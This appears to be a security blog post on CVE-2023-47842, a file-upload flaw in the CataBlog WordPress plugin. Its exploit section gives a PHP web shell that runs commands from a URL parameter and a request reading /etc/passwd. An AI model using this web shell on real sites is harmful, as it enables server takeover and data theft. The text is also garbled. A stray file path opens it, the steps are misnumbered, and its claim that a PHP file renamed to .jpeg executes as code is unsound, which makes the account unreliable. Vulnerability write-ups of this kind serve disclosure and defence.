CataBlog, a widely popular and feature-rich catalog creation plugin for WordPress websites developed by Zachary Segal, is susceptible to a vulnerability documented as CVE-2023-47842, allowing unrestricted file uploads with dangerous types. This vulnerability affects CataBlog versions up to 1.7..
The critical bug exposes CataBlog users to the possibility of remote code execution via the unrestricted upload of malicious files. This post provides an in-depth analysis of the vulnerability, details on how an attacker can exploit it, and steps users can follow to mitigate the risks until a patch gets released.
Vulnerability Overview
The exploitation of this vulnerability could allow an attacker to upload a dangerous file to the web server where the CataBlog plugin is installed. Such an event could result in complete server compromise and allow attackers to execute arbitrary PHP code, potentially gaining unauthorized access to the website data.
Exploit Details
The vulnerability lies in the absence of proper input validation when handling file uploads. An attacker can craft a malicious file disguised as an image to get past the intended security. Below is a snippet that illustrates this phenomenon:
function upload_media($file_to_upload)
{
$file_name = $file_to_upload['name'];
$file_extension = pathinfo($file_name, PATHINFO_EXTENSION);
if ($file_extension == "php")
{
return "Error: PHP files are not allowed.";
}
if (!move_uploaded_file($file_to_upload['tmp_name'], UPLOADS_DIR . $file_name))
{
return "Error: Could not upload file.";
}
return "Upload successful: " . UPLOADS_DIR . $file_name;
}
In the code snippet above, the only validation done is checking for file extensions. The code checks if the file has a '.php' extension and returns an error message if so. However, attackers can still bypass this check by merely changing the file extension to an allowed type (e.g., ".jpeg" or ".png"), therefore bypassing the intended security measures.
Create a PHP file containing a simple script with a backdoor, such as
<?php
system($_GET['cmd']);
?>
Upload the malicious file using the CataBlog plugin.
4. Access the malicious file by navigating to the path where it was uploaded and adding a command parameter to execute arbitrary code, like:
http://<your_website>/path/to/catablog/uploads/malicious.jpeg?cmd=cat+/etc/passwd
Original References and Additional Information
- Original report detailing the vulnerability can be found on GitHub
- CVE-2023-47842 listing on the MITRE website
- CataBlog WordPress plugin information page: CataBlog
Mitigation and Recommendations
Until a patch becomes available, users can implement the following steps to mitigate the risks associated with this vulnerability:
Regularly monitor the plugin's update and ensure timely installations.
3. Implement proper input validation for file uploads, including MIME type checking and verification of the file content.
Employ server-side validation to prevent harmful content uploads.
Users should remain vigilant and apply any updates provided by the developer as soon as they are available. By remaining informed about the latest threats and implementing defenses, users can effectively reduce the risk of exploitation.
Timeline
Published on: 03/26/2024 21:15:51 UTC
Last modified on: 03/27/2024 12:29:30 UTC
